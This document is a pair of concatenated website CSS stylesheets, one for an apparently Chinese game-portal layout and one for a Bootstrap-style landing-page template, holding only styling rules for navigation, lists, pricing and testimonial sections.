.cqtt{ width:1000px; padding:10px 0; overflow:hidden; background-color:#FFFFFF; margin:0 auto; margin-bottom:5px; }
.cqtt_box{ border:solid 1px #DDDDDD; background-color:#F8F8F8; overflow:hidden; }
.cqtt_box_left{ height:90px; line-height:40px; width:90px; border-right:solid 1px #DDDDDD; float:left; font-size:30px; text-align:center; font-family:"微软雅黑"; font-weight:bold; color:#1E2B4E; }
.cqtt_box_right{ width:886px; float:right; text-align:center; }
.cqtt_box_right h1{ font-size:30px; margin-top:7px; font-family:"微软雅黑"; }
.cqtt_box_right p{ padding:7px; font-size:13px; line-height:150%; }

/*/ 资料百科 /*/
.bk_box{ width:560px; overflow:hidden; margin-top:5px; }

/*/ 链接框 /*/
.linkbox{ width:560px; overflow:hidden;  }
.pbox{ width:960px; padding:20px; overflow:hidden; margin:0 auto; background-color:#FFFFFF; margin-bottom:20px; }

/*/ 推荐榜 /*/
.tjlistbox{ width:310px; float:left; overflow:hidden; margin-right:30px;  }
.tjlistbox2{ width:310px; float:right; overflow:hidden; }
ul.tjlist{ margin:0; padding:0; overflow:hidden;}
ul.tjlist li{ height:34px; line-height:34px;  font-size:14px; list-style:none; overflow:hidden; }
h3.tjtitle{ font-size: 17px;font-weight: 700;line-height: 30px;overflow: hidden;height: 30px; font-family:"微软雅黑"; border-bottom:solid 2px #D1D1D1; color:#B6241F;  }
span.ano{ font: 700 14px/16px Arial;float: left;overflow: hidden;width: 16px;height: 16px; line-height:16px; margin: 12px 12px 0 0;text-align: center; }
span#no1{background: #E78936; color:#FFFFFF;  }
span#no2{background: #C64C3F; color:#FFFFFF;  }
span#no3{background: #9756B4; color:#FFFFFF;  }
span#no4{background: #3D8BBE; color:#FFFFFF;  }
span#no5{background: #3CB570; color:#FFFFFF;  }
span#no6{background: #3CB570; color:#FFFFFF;  }
span#no7{background: #3CB570; color:#FFFFFF;  }
span#no8{background: #3CB570; color:#FFFFFF;  }
span#no9{background: #3CB570; color:#FFFFFF;  }
span#no10{background: #3CB570; color:#FFFFFF;  }

.toutiao_list span{ float:right; }
.quick_box{ width:290px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.quick_box_title{ height:28px; border-bottom:solid 1px #373737; }
.quick_box_title span{ height:28px; line-height:28px; padding:0 15px; background-color:#383838; color:#FFFFFF; display:inline-block; overflow:hidden; }
.quick_box_list{ width:290px; margin:0 auto; overflow:hidden; padding-top:5px; }
.quick_box_list li{ width:96px; float:left; list-style:none; line-height:180%; }
li.list_line{ height:10px; border-bottom:dashed 1px #E3E3E3; margin-bottom:10px; }

.zl_content{ overflow:hidden; background-color:#F4F4F4; padding:0 10px;  }
.zl_content ul{  margin:0; padding:0; overflow:hidden; }
.zl_content ul li{ width:75px; height:30px; line-height:30px; float:left; list-style:none; overflow:hidden; font-size:14px; border-bottom:dashed 1px #E0E0E0; padding:5px 0; text-align:center; }
.zl_content ul li strong{ font-family:"微软雅黑"; background-color:#B9472F; color:#FFFFFF; height:30px; line-height:30px; padding:0 10px; }

.links{ padding:10px; line-height:180%; }
.links a{ margin-right:8px; font-size:14px; }
.photo_box{ width:270px; min-height:175px; float:left; background-color:#FFFFFF; overflow:hidden; }
.photo_list{ padding:5px; overflow:hidden; background-color:#ffffff;  }
.photo_list li{ float:left; width:260px; height:175px; margin-bottom:15px; overflow:hidden; text-align:center; }
.photo_list li img{ margin-bottom:3px; }
.article_box{ width:680px; min-height:100px; overflow:hidden; float:right; }
.article_left_box{ width:335px; float:left; overflow:hidden; }
.article_right_box{ width:335px; float:right; overflow:hidden; }
.article_list{ padding:5px; overflow:hidden; background-color:#FFFFFF; }
.article_list li{ height:24px; line-height:24px; overflow:hidden; }
.article_list li span{ float:right; }


.index_photo{ overflow:hidden; margin:0 auto; padding:10px 0; }
.index_photo ul{ margin:0; padding:0; overflow:hidden; }
.index_photo ul li.photo { width: 250px;height: 200px; line-height: normal;float: left;text-align: center;background-color: #F5F5F5; overflow: hidden; }
.index_photo ul li.photo img{  }
.index_photo ul li.photo a{ }
span.more{ float:right; margin-right:7px; }
span.more a{ color:#FFFFFF; }

.page_zt{ overflow:hidden; }

.bottom_box{  padding:10px; overflow:hidden; }
.bottom_logo{ width:366px; height:225px; float:left; overflow:hidden; }
.siteinfo{ width:600px; height:225px; line-height:180%; text-indent:25px; float:right; overflow:hidden; }

table.daili{ border-collapse:collapse; }
table.daili td{ background-color:#FFFF9C; height:25px; line-height:25px; text-align:center; color:#003366; border:solid 1px #FF6347; }
table.daili td a{ color:#003366; }

.pagebox{ width:1000px; margin:0 auto; overflow:hidden; }
.pageleft{ width:680px; float:left; overflow:hidden; min-height:100px; }
.pageright{ width:310px; float:right; overflow:hidden; }

.listleft{ width:680px; float:left; overflow:hidden; min-height:100px; }
.listright{ width:310px; float:right; overflow:hidden; }

.article{ width:680px; overflow:hidden; background-color:#ffffff; padding-top:10px; }
.title{ height:50px; line-height:50px; overflow:hidden; text-align:center; }
.article_prop{ height:30px; line-height:30px; text-align:center; background-color:#F6F6F6; width:500px; margin:0 auto; }
.posttime{ }
.author{  }
.content{ overflow:hidden; padding:10px 50px;line-height:200%; text-indent:25px; font-size:15px; }
.content p{ margin-bottom:10px; }
.nexpage{ line-height:20px; overflow:hidden; border-top:solid 1px #E2E2E2; padding-top:8px; }
.right_list{ padding:5px 8px; width:307px; overflow:hidden;  margin-bottom:8px; background-color:#FFFFFF; }
.right_list ul{ margin:0; padding:0; overflow:hidden; }
.right_list ul li{ list-style:none; }
.right_list ul li.photo{ width: 146px; height: 134px; float:left; overflow:hidden; text-align:center; }
.pagelist{ border:solid 1px #E5E5E5; padding:10px; overflow:hidden; background-color:#FFFFFF; margin-bottom:8px; }
.listflash{ overflow:hidden; }

.hd_box{ width:560px; height:340px; overflow:hidden; } 

dl.list_item{ width:660px; overflow:hidden; border-bottom:solid 1px #E5E5E5; padding:5px 0 10px 0; }
dd.list_item_img{ width:230px; height:130px; float:left;  }
dd.list_item_text{ width:420px; height:130px; overflow:hidden; float:right; }

.list_title{ height:40px; line-height:40px;  }
.list_title h3{ color:#000000; font-size:16px; }
.list_text{ line-height:170%; overflow:hidden; height:66px; color:#999999; }
.list_time{ height:22px; line-height:22px; overflow:hidden; color:#539DB8; border-top:dashed 1px #E5E5E5;  }
.pagebar{ height:36px; line-height:36px; overflow:hidden; }
.pagebar strong, .pagebar a{ margin-right:5px; }

.page_bottom{ width:325px; overflow:hidden; float:left; margin-right:11px; }
.rit{ float:right; margin-right:0; }

.wrap_content{ border:solid 1px #E5E5E5; background-color:#FFFFFF; padding:15px; line-height:180%; font-size:14px; text-indent:25px;  }
.wrap_content p{ margin-bottom:10px;  } 
 
.footer{ width:970px; margin:0 auto; background-color:#F1F1F1; font-size:14px; color:#666666; overflow:hidden; padding:15px; text-align:center; line-height:220%; }

/*/ 幻灯片代码 /*/
.container, .container *{margin:0; padding:0;}
.container{width:565px; height:340px; overflow:hidden;position:relative;}
.slider{position:absolute;}
.slider li{ list-style:none;display:inline;}
.slider img{ width:565px; height:340px; display:block;}
.slider2{width:3000px;}
.slider2 li{float:left;}
.num{ position:absolute; right:5px; bottom:5px;}
.num li{float: left; color: #ffffff;text-align: center;line-height: 16px;width: 16px;height: 16px;font-family: Arial;font-size: 12px;cursor: pointer;overflow: hidden;margin: 3px 1px;border: 1px solid #9B0301;background-color: #9B0301 }
.num li.on{color: #ffffff;line-height: 21px;width: 21px;height: 21px;font-size: 16px;margin: 0 1px;border: 0;background-color:#AD0301;font-weight: bold;}

/*/ 专题 /*/
.zt_photo{ overflow:hidden;  }
.zt_photo ul li{ width:249px; text-align:center; padding:5px 0; height:310px; float:left; list-style:none; line-height:180%; }
.zt_photo ul li p{ }
.zt_text_list{ width:235px; padding-left:5px; padding-top:5px; float:left; overflow:hidden; }
.zt_text_list ul li{ height:28px; line-height:28px; overflow:hidden; }
.time{ float:right; color:#FF7800; }
ul.ztlist{ margin:0; padding:0; overflow:hidden; }
ul.ztlist li{ list-style:none; height:30px; line-height:30px; }
.ztlist_nav{ text-align:center; border-bottom:dashed 1px #E5E5E5; margin-bottom:10px; padding-bottom:7px; }
.ztlist_nav a{ border:solid 1px #E5E5E5; padding:5px 7px; margin-right:7px; }

/*/ 发布游戏 /*/
table.game{ border-collapse:collapse; }
table.game td{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; }
table.game th{ padding:5px; text-indent:0; border:solid 1px #E5E5E5; background-color:#F4F4F4; font-weight:400; color:#9C0301;  }
table.game td input{ padding:3px 5px; }
table.game td select{ padding:3px 5px; }
span.tips{ margin-left:15px; }
span.required{ color:#FF0000; }
.tipsinfo{ line-height:160%; border:solid 1px #E5E5E5; padding:15px 0; background-color:#F4F4F4; }
.game_ggimg{ margin-top:25px;  }
.game_ggimg textarea{ padding:5px; border:solid 1px #E5E5E5; }

/*/ 文字广告 /*/
.ggtext{ width:1000px; overflow:hidden; margin:0 auto; background-color:#FFFFFF; margin-bottom:10px; }
table.gg{ border-collapse:collapse; }
table.gg td{ text-align:center; border:solid 1px #E5E5E5; height:26px; line-height:26px; color:#9C0301; }
table.gg td a{ color:#9C0301; text-decoration:none; }
table.gg td a:hover{ text-decoration:underline; color:#FF0000; }

/*/ 版本导航 /*/
.float_menu{border: 1px solid #ccc; background-color:#FFFFFF; top:290px; padding:3px; left:15px; z-index:1000; width:140px; overflow:hidden; position: fixed; }
.float_menu_title{ height:30px; line-height:30px; text-align:center; background-color:#CB0000; color:#FFFFFF; font-size:14px; font-weight:bold; }
.float_menu_list{ overflow:hidden; padding:7px 0; }
.float_menu_list a{ border:1px solid #d3d3d3; padding:4px 6px; text-align:center; text-decoration:none; margin-bottom:7px; display:block; float:left; margin-right:8px; color:#000000; }
.float_menu_list a:hover{ color:#FF0000; text-decoration:underline; }

/*/ 首页推荐文章 /*/
.uLink { font-family: "Microsoft Yahei"; text-align: center; overflow:hidden; width: 560px; padding-top: 5px; }
.uLink a { color: #fff; }
.uLink p { float: left; margin-right: 4px; margin-bottom: 4px; }
.xbox1 { width: 100px; height: 103px; padding: 15px 21px; font-size: 18px; line-height: 30px; }
.xbox2 { width: 115px; height: 204px; padding: 30px 21px; font-size: 25px; line-height: 54px; }
.xbox3 { width: 188px; height: 100px; padding: 15px 30px; font-size: 20px; line-height: 54px; }
.xbox4 { width: 188px; height: 100px; padding: 15px 30px; font-size: 20px; line-height: 34px;}
.xbox5 { width: 100px; height: 95px; padding: 15px 21px; font-size: 20px; line-height: 34px; margin-top:-130px; }
#xc1 { background: #e78936; }
#xc2 { background: #c64c3f; }
#xc3 { background: #9756b4; }
#xc4 { background: #3cb570; }
#xc5 { background: #3d8bbe; }

/*/ 文章页推荐文章 /*/
.a_uLink { font-family: "Microsoft Yahei"; text-align: center; overflow:hidden; width: 1000px; padding-top: 5px; }
.a_uLink a { color: #fff; }
.a_uLink p { float: left; margin-right: 4px; margin-bottom: 4px; }
.a_xbox1 { width: 200px; height: 103px; padding: 15px 21px; font-size: 20px; line-height: 34px; }
.a_xbox2 { width: 215px; height: 204px; padding: 30px 21px; font-size: 30px; line-height: 54px; }
.a_xbox3 { width: 368px; height: 100px; padding: 15px 60px; font-size: 30px; line-height: 54px; }
.a_xbox4 { width: 368px; height: 100px; padding: 15px 60px; font-size: 30px; line-height: 54px;}
.a_xbox5 { width: 200px; height: 95px; padding: 15px 21px; font-size: 20px; line-height: 34px; margin-top:-130px; }
#a_xc1 { background: #e78936; }
#a_xc2 { background: #c64c3f; }
#a_xc3 { background: #9756b4; }
#a_xc4 { background: #3cb570; }
#a_xc5 { background: #3d8bbe; }

/*/ 首页底部游戏图片 /*/
.index_photo

.index_left_news{ width:497px; float:left; overflow:hidden; }
.index_right_news{ width:497px; float:right; overflow:hidden; }
p.bline{  }

--- FILE ---
content_type: text/css
request_url: https://img.ntjifute.com/css/style_1_1.css
body_size: 6356
content:
@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon/icomoon.eot?srf3rx");
  src: url("../fonts/icomoon/icomoon.eot?srf3rx#iefix") format("embedded-opentype"), url("../fonts/icomoon/icomoon.ttf?srf3rx") format("truetype"), url("../fonts/icomoon/icomoon.woff?srf3rx") format("woff"), url("../fonts/icomoon/icomoon.svg?srf3rx#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* =======================================================
*
*   Template Style 
* Edit this section
*
* ======================================================= */
body {
  font-family: "Microsoft YaHei", "Source Sans Pro", Arial, sans-serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.8;
  color: #777777;
  color: #7f7f7f;
  background: #fff;
  height: 100%;
  position: relative;
}

a {
  color: #6173f4;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
a:hover, a:active, a:focus {
  color: #6173f4;
  outline: none;
  text-decoration: none;
}

p {
  margin-bottom: 1.5em;
}

h1, h2, h3, h4, h5, h6 {
  color: #000;
  font-family: "Microsoft YaHei", "Source Sans Pro", Arial, sans-serif;
  font-weight: 400;
}

::-webkit-selection {
  color: #fff;
  background: #6173f4;
}

::-moz-selection {
  color: #fff;
  background: #6173f4;
}

::selection {
  color: #fff;
  background: #6173f4;
}

#fh5co-header {
  position: absolute;
  z-index: 99;
  width: 100%;
  opacity: 1;
  top: 0px;
}
#ios #fh5co-header {
      background: #333;
}
#ios .navbar-collapse {
    border-top: 1px solid transparent;
}
@media screen and (max-width: 768px) {
  #fh5co-header {
    margin-top: 0;
    background: #fff;
    -webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
  }
  #fh5co-header .navbar-brand {
    color: #6173f4 !important;
  }
  #fh5co-header #navbar li a {
    color: rgba(0, 0, 0, 0.5) !important;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
  }
#ios #navbar li a {
  color: #fff  !important;
}
#ios .navbar-fixed-top #navbar li a {
  color: rgba(0, 0, 0, 0.5) !important;
}
  #fh5co-header #navbar li a:hover {
    color: #6173f4 !important;
  }
  #fh5co-header #navbar li a span:before {
    background: transparent !important;
  }
  #fh5co-header #navbar li.active a {
    background: transparent;
    background: none;
    color: #6173f4 !important;
  }
  #fh5co-header #navbar li.active a span:before {
    visibility: visible;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
#fh5co-header .navbar {
  padding-bottom: 0;
  margin-bottom: 0;
}
#fh5co-header #navbar li a {
  font-family: "Microsoft YaHei", "Source Sans Pro", Arial, sans-serif;
  color: rgba(255, 255, 255, 0.5);
  position: relative;
  padding: 23px 25px;
}
#fh5co-header #navbar li a.btn-sm {padding: 2px 14px;border-radius: 50px;margin-left: 10px;margin-top: 19px;color: #fff;}
#fh5co-header #navbar li a.btn:hover, #fh5co-header #navbar li a.btn:active, #fh5co-header #navbar li a.btn:focus {
background:#618ef4 !important;}
#fh5co-header #navbar li a span {
  position: relative;
  display: block;
  padding-bottom: 7px;
}
#fh5co-header #navbar li a span:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #6173f4;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
#fh5co-header #navbar li a:hover {
  color: #fff;
}
#fh5co-header #navbar li a:hover span:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
#fh5co-header #navbar li.active a {
  background: transparent;
  background: none;
  color: #fff;
}
#fh5co-header #navbar li.active a span:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
#fh5co-header .navbar-brand {
  float: left;
  display: block;
  font-size: 22px;
  font-weight: 400;
  padding-left: 0;
  color: #fff;
  padding: 10px;
  width: 240px;
  line-height: 50px;
}
.navbar-brand > img {
    display: block;
    height: 50px;
    float: left;
    margin-right: 10px;
}
#fh5co-header.navbar-fixed-top {
  position: fixed !important;
  background: #fff;
  -webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
  margin-top: 0px;
  top: 0;
}
#ios #fh5co-header.navbar-fixed-top {
        background: #fff;
}
.copyrights{
  text-indent:-9999px;
  height:0;
  line-height:0;
  font-size:0;
  overflow:hidden;
}
#fh5co-header.navbar-fixed-top .navbar-brand {
  color: #6173f4;
  line-height: 50px;
}
#fh5co-header.navbar-fixed-top #navbar li a {
  color: rgba(0, 0, 0, 0.5);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
#fh5co-header.navbar-fixed-top #navbar li a.btn-sm {padding: 4px 14px;border-radius: 50px;margin-left: 10px;margin-top: 19px;color: #fff;}
#fh5co-header.navbar-fixed-top #navbar li a:hover {
  color: #6173f4;
}
#fh5co-header.navbar-fixed-top #navbar li a.btn-sm:hover {
  color: #fff;
}
#fh5co-header.navbar-fixed-top #navbar li.active a {
  background: transparent;
  background: none;
  color: #6173f4;
}
#fh5co-header.navbar-fixed-top #navbar li.active a span:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
#fh5co-header .navbar-default {
  border: transparent;
  background: transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  border-radius: 0px;
}
@media screen and (max-width: 768px) {
  #fh5co-header .navbar-default {
    margin-top: 0px;
    padding-right: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
  }
}
#fh5co-header .navbar-default .brand-slogan {
  margin: 28px 0 0 15px;
  float: left;
  letter-spacing: 2px;
  color: #adadad;
}
#fh5co-header .navbar-default .brand-slogan em {
  color: #6173f4;
  font-style: normal;
}
#fh5co-header a {
  -webkit-transition: 0s;
  -o-transition: 0s;
  transition: 0s;
}

.section-heading {
  float: left;
  width: 100%;
  padding-bottom: 50px;
  margin-bottom: 50px;
  clear: both;
}
.section-heading h2 {
  font-size: 50px;
  font-weight: 300;
  color: #444;
  text-transform: uppercase;
  position: relative;
  display: block;
  padding-bottom: 20px;
  line-height: 1.5;
}
.section-heading h2:after {
  content: "";
  position: absolute;
  display: block;
  width: 80px;
  height: 2px;
  background: #6173f4;
  left: 50%;
  margin-left: -40px;
  bottom: 0;
}
@media screen and (max-width: 768px) {
  .section-heading h2 {
    font-size: 30px;
  }
}
.section-heading h3 {
  font-weight: 300;
  line-height: 1.5;
  color: #929292;
}
@media screen and (max-width: 768px) {
  .section-heading h3 {
    font-size: 24px !important;
    line-height: 34px;
  }
}

.btn {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

#fh5co-our-services,
#fh5co-about-us,
#fh5co-features,
#fh5co-testimonials,
#fh5co-pricing,
#fh5co-press {
  padding: 7em 0;
}
@media screen and (max-width: 480px) {
  #fh5co-our-services,
  #fh5co-about-us,
  #fh5co-features,
  #fh5co-testimonials,
  #fh5co-pricing,
  #fh5co-press {
    padding: 5em 0;
  }
}

#fh5co-testimonials {
  background: #6173f4;
}
#fh5co-testimonials .section-heading h2 {
  color: white;
}
#fh5co-testimonials .section-heading h2:after {
  background: rgba(255, 255, 255, 0.2);
}
#fh5co-testimonials .section-heading .subtext h3 {
  color: rgba(255, 255, 255, 0.5);
}
#fh5co-testimonials .box-testimony {
  margin-bottom: 2em;
  float: left;
}
#fh5co-testimonials .box-testimony a {
  color: rgba(255, 255, 255, 0.5);
}
#fh5co-testimonials .box-testimony a:hover, #fh5co-testimonials .box-testimony a:focus, #fh5co-testimonials .box-testimony a:active {
  color: white;
  text-decoration: none;
}
#fh5co-testimonials .box-testimony blockquote {
  padding-left: 0;
  border-left: none;
  padding: 40px;
  background: #fff;
  position: relative;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
#fh5co-testimonials .box-testimony blockquote:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 40px;
  border-top: 15px solid black;
  border-top-color: #fff;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
}
#fh5co-testimonials .box-testimony blockquote .quote {
  position: absolute;
  top: 0;
  left: 10px;
  text-align: center;
  font-size: 30px;
  line-height: 0;
  display: table;
  color: #fff;
  width: 56px;
  height: 56px;
  margin-top: -30px;
  background: #6173f4;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
#fh5co-testimonials .box-testimony blockquote .quote > span {
  display: table-cell;
  vertical-align: middle;
}
#fh5co-testimonials .box-testimony blockquote p {
  font-style: italic;
}
#fh5co-testimonials .box-testimony .author {
  line-height: 20px;
  color: white;
  font-size: 20px;
  margin-left: 20px;
}
#fh5co-testimonials .box-testimony .author .subtext {
  display: block;
  color: rgba(255, 255, 255, 0.5);
  font-size: 16px;
}

#fh5co-pricing .price-box {
  border: 2px solid #ECEEF0;
  text-align: center;
  padding: 30px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  margin-bottom: 40px;
  position: relative;
}
#fh5co-pricing .price-box.popular {
  border: 2px solid #6173f4;
}
#fh5co-pricing .price-box.popular .popular-text {
  top: 0;
  left: 50%;
  margin-left: -54px;
  margin-top: -2em;
  position: absolute;
  padding: 4px 20px;
  background: #6173f4;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
#fh5co-pricing .price-box.popular .popular-text:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -10px;
  border-top: 10px solid black;
  border-top-color: #6173f4;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
#fh5co-pricing .pricing-plan {
  margin: 0;
  padding: 0;
  font-size: 15px;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-weight: 700;
}
#fh5co-pricing .price {
  font-size: 50px;
  color: #000;
}
#fh5co-pricing .price .currency {
  font-size: 20px;
  top: -1.2em;
}
#fh5co-pricing .price small {
  font-size: 16px;
}
#fh5co-pricing .pricing-info {
  padding: 0;
  margin: 0 0 30px 0;
}
#fh5co-pricing .pricing-info li {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

#fh5co-our-services {
  background: #f4f4f4;
}
#fh5co-press {
  background: #fbfbfb;
}
#fh5co-our-services .box {
  padding: 30px;
  background: #fff;
  text-align: center;
  color: #7f7f7f;
  margin-bottom: 70px;
  position: relative;
}
@media screen and (max-width: 992px) {
  #fh5co-our-services .box {
    min-height: inherit;
    margin-bottom: 60px;
  }
}
#fh5co-our-services .box .icon {
  width: 85px;
  height: 85px;
  margin: 0 auto;
  top: 0;
  margin-top: -70px;
  margin-bottom: 30px;
  position: relative;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  display: table;
  text-align: center;
}
#fh5co-our-services .box .icon > span {
  display: table-cell;
  vertical-align: middle;
}
#fh5co-our-services .box .icon > span i {
  font-size: 40px;
  color: #fff !important;
  margin: 0;
  padding: 0;
}
#fh5co-our-services .box .icon.colored-1 {
  background: #2aaf67;
}
#fh5co-our-services .box .icon.colored-2 {
  background: #00bff3;
}
#fh5co-our-services .box .icon.colored-3 {
  background: #f26522;
}
#fh5co-our-services .box .icon.colored-4 {
  background: #e52b50;
}
#fh5co-our-services .box .icon.colored-5 {
  background: #2fc5cc;
}
#fh5co-our-services .box .icon.colored-6 {
  background: #6173f4;
}
#fh5co-our-services .box .step-number {
  font-size: 16px;
  display: block;
  color: #d1d1d1;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 10px;
}
#fh5co-our-services .box h3 {
  margin: 0 0 20px 0;
  padding: 0;
  font-weight: 400;
  font-size: 20px;
  color: #444;
}

#fh5co-features {
  padding: 7em 0;
}
@media screen and (max-width: 768px) {
  #fh5co-features {
    padding: 4em 0;
  }
}
#fh5co-features .fh5co-service {
  margin-bottom: 30px;
  float: left;
}
#fh5co-features .fh5co-service .fh5co-icon {
  float: left;
  width: 20%;
}
#fh5co-features .fh5co-service .fh5co-icon i {
  font-size: 40px;
  color: #6173f4;
}
#fh5co-features .fh5co-service .fh5co-desc {
  width: 80%;
  float: right;
}
#fh5co-features .fh5co-service .fh5co-desc h3 {
  margin-top: 0;
  font-size: 18px;
}

#fh5co-press .fh5co-press-item {
  background: #fff;
  float: left;
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
    -webkit-box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.1)
}
@media screen and (max-width: 480px) {
  #fh5co-press .fh5co-press-item {
    display: block !important;
  }
}
#fh5co-press .fh5co-press-item .fh5co-press-text,
#fh5co-press .fh5co-press-item .fh5co-press-img {
  width: 50%;
}
@media screen and (max-width: 480px) {
  #fh5co-press .fh5co-press-item .fh5co-press-text,
  #fh5co-press .fh5co-press-item .fh5co-press-img {
    height: inherit;
    float: none !important;
    width: 100%;
    display: block !important;
  }
}
#fh5co-press .fh5co-press-item .fh5co-press-text {
  float: left;
  padding: 20px;
}
#fh5co-press .fh5co-press-item .fh5co-press-text .fh5co-press-title {
  margin: 0 0 20px 0;
  padding: 0 0 10px 0;
  font-weight: 400;
  font-size: 20px;
  color: #444;
  position: relative;
}
#fh5co-press .fh5co-press-item .fh5co-press-text .fh5co-press-title .fh5co-border {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 2px;
  width: 30px;
  background: #6173f4;
}
#fh5co-press .fh5co-press-item .fh5co-press-img {
  position: absolute;
  right: 0;
  bottom: 0;
  top: 0;
  background-size: cover;
}
@media screen and (max-width: 480px) {
  #fh5co-press .fh5co-press-item .fh5co-press-img {
    height: 200px;
    left: 0;
    top: 0;
    position: relative;
    width: 100%;
  }
}

.fh5co-nav-toggle {
  width: 25px;
  height: 25px;
  cursor: pointer;
  text-decoration: none;
}
.fh5co-nav-toggle.active i::before, .fh5co-nav-toggle.active i::after {
  background: #6173f4;
}
.fh5co-nav-toggle:hover, .fh5co-nav-toggle:focus, .fh5co-nav-toggle:active {
  outline: none;
  border-bottom: none !important;
}
.fh5co-nav-toggle i {
  position: relative;
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
  *display: inline;
  width: 25px;
  height: 3px;
  color: #6173f4;
  font: bold 14px/.4 Helvetica;
  text-transform: uppercase;
  text-indent: -55px;
  background: #6173f4;
  transition: all .2s ease-out;
}
.fh5co-nav-toggle i::before, .fh5co-nav-toggle i::after {
  content: '';
  width: 25px;
  height: 3px;
  background: #6173f4;
  position: absolute;
  left: 0;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.fh5co-nav-toggle i::before {
  top: -7px;
}

.fh5co-nav-toggle i::after {
  bottom: -7px;
}

.fh5co-nav-toggle:hover i::before {
  top: -10px;
}

.fh5co-nav-toggle:hover i::after {
  bottom: -10px;
}

.fh5co-nav-toggle.active i {
  background: transparent;
}

.fh5co-nav-toggle.active i::before {
  top: 0;
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.fh5co-nav-toggle.active i::after {
  bottom: 0;
  -webkit-transform: rotateZ(-45deg);
  -moz-transform: rotateZ(-45deg);
  -ms-transform: rotateZ(-45deg);
  -o-transform: rotateZ(-45deg);
  transform: rotateZ(-45deg);
}

.fh5co-nav-toggle {
  position: absolute;
  top: 12px;
  right: 0px;
  z-index: 21;
  padding: 6px 0 0 0;
  display: block;
  margin: 0 auto;
  display: none;
  height: 44px;
  width: 44px;
  border-bottom: none !important;
  text-align: right;
}
@media screen and (max-width: 768px) {
  .fh5co-nav-toggle {
    display: block;
  }
#fh5co-header .navbar-nav {
    padding-bottom: 10px;
}
#fh5co-header #navbar li a,#fh5co-header.navbar-fixed-top #navbar li a.btn-sm {
    padding: 13px 25px;
}
header #navbar li a {
    border-bottom: solid 1px rgba(238, 238, 238, 0.06);
}
.navbar-fixed-top #navbar li a {
    border-bottom: solid 1px rgba(238, 238, 238, 0.55);
}
#fh5co-header #navbar li a.btn-sm {
    padding: 10px 14px;
    color: #fff !important;
}
}

.person {
  text-align: center;
  margin-bottom: 40px;
  float: left;
  width: 100%;
}
.person img {
  display: block;
  margin: 0 auto;
  height: 150px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.person .name {
  font-size: 24px;
}
.person .position {
  text-transform: uppercase;
  color: #c3c3c3;
